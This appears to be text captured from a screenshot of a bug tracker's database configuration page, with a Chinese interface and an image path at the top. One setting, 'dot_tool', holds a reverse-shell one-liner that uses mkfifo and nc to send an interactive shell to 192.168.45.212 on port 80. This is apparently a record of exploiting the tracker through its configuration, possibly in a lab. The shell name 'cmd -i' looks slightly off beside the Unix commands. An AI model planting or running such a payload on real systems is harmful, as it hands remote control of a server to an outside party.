 数据库配置
用户名 项目名称 配置选项 类型 值 操作权限 操作
所有用户 所有项目 database_version integer 209 管理员
所有用户 所有项目 dot_tool string 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|cmd -i 2>&1|nc 192.168.45.212 80 >/tmp/f' 管理员 编辑 创建子问题 删除
所有用户 所有项目 relationship_graph_enable integer 1 管理员 编辑 创建子问题 删除
创建配置选项
用户名 所有用户
项目名称 所有项目
配置选项
类型 default
值
中A